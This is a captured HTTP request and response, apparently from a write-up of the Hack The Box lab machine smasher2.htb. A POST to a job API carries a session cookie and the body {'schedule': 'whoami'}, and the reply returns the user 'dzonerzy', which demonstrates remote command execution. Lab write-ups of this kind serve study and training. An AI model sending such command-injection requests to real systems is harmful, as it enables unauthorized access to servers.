 POST /api/fe61e023b3c64d75b3965a5dd1a923e392c8baeac4ef870334fcad98e6b264f8/job HTTP/1.1
Host: wonderfulsessionmanager.smasher2.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json
Cookie:
session=eyJpZCI6eyIgYiI6IllUUXhaVFk1WlRGbVpXVmhaVEF4WldRNU1HSTBZekUwTlRoaE5UVXlOalprT0RJNFpXUXdNZz09In19.XPcIkQ.R6
SdddxAKkm8zMC-SPtaIlO-MGM
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 22
{"schedule": "whoami"}
HTTP/1.1 200 OK
Date: Wed, 05 Jun 2019 21:41:10 GMT
Server: Werkzeug/0.14.1 Python/2.7.15rc1
Content-Type: application/json
Content-Length: 39
Vary: Cookie
Connection: close
{"result":"dzonerzy\n","success":true}